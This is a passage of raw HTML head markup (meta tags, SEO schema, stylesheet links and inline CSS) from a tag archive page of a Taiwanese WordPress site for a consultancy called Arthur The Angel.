

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arthurtheangel.com.tw/tag/%E6%BD%9B%E8%83%BD/
body_size: 28585
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="description" content="Just another WordPress site"/>
<link rel="alternate" hreflang="zh-TW" href="https://arthurtheangel.com.tw/tag/%E6%BD%9B%E8%83%BD/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/林特LOGO-直式.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>潛能 彙整 - 亞瑟天使顧問 Arthur The Angel</title>
	<link rel="canonical" href="https://arthurtheangel.com.tw/tag/潛能/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="潛能 彙整 - 亞瑟天使顧問 Arthur The Angel" />
	<meta property="og:url" content="https://arthurtheangel.com.tw/tag/潛能/" />
	<meta property="og:site_name" content="亞瑟天使顧問 Arthur The Angel" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/","url":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/","name":"潛能 彙整 - 亞瑟天使顧問 Arthur The Angel","isPartOf":{"@id":"https://arthurtheangel.com.tw/#website"},"primaryImageOfPage":{"@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/#primaryimage"},"image":{"@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/#primaryimage"},"thumbnailUrl":"https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售.jpg","breadcrumb":{"@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/#primaryimage","url":"https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售.jpg","contentUrl":"https://arthurtheangel.com.tw/wp-content/uploads/2024/06/0727創造力_完售.jpg","width":1265,"height":950},{"@type":"BreadcrumbList","@id":"https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://arthurtheangel.com.tw/"},{"@type":"ListItem","position":2,"name":"潛能"}]},{"@type":"WebSite","@id":"https://arthurtheangel.com.tw/#website","url":"https://arthurtheangel.com.tw/","name":"亞瑟天使顧問 Arthur The Angel","description":"幫助你精彩你的人生 ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arthurtheangel.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 資訊提供" href="https://arthurtheangel.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 留言的資訊提供" href="https://arthurtheangel.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《亞瑟天使顧問 Arthur The Angel》&raquo; 標籤〈潛能〉的資訊提供" href="https://arthurtheangel.com.tw/tag/%e6%bd%9b%e8%83%bd/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arthurtheangel.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arthurtheangel.com.tw/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://arthurtheangel.com.tw/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/be.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/fonts/fontawesome/fontawesome.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/responsive.min.css?ver=28.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+TC%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme/css/woocommerce.min.css?ver=28.1.7' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#fbfbfb}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#fbfbfb}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#fbfbfb}body:not(.template-slider) #Header{min-height:80px}body.header-below:not(.template-slider) #Header{padding-top:80px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Noto Sans TC",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:15px;line-height:30px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:17px;line-height:30px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:15px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:30px;line-height:35px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:90px;line-height:100px;font-weight:600;letter-spacing:0px}h2{font-size:35px;line-height:50px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:36px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:25px;line-height:35px;font-weight:700;letter-spacing:0px}h5{font-size:20px;line-height:32px;font-weight:600;letter-spacing:0px}h6{font-size:14px;line-height:26px;font-weight:500;letter-spacing:4px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:26px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:26px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:26px;line-height:30px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:77px;line-height:85px;font-weight:600;letter-spacing:0px}h2{font-size:30px;line-height:43px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:31px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h5{font-size:17px;line-height:27px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:23px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:23px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:68px;line-height:75px;font-weight:600;letter-spacing:0px}h2{font-size:26px;line-height:38px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:27px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:19px;line-height:26px;font-weight:700;letter-spacing:0px}h5{font-size:15px;line-height:24px;font-weight:600;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:500;letter-spacing:3px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:13px;font-weight:400;letter-spacing:0px}#overlay-menu ul li a{line-height:19.5px}#Subheader .title{font-size:18px;line-height:21px;font-weight:600;letter-spacing:1px}h1,.text-logo #logo{font-size:54px;line-height:60px;font-weight:600;letter-spacing:0px}h2{font-size:21px;line-height:30px;font-weight:700;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:18px;line-height:22px;font-weight:700;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce 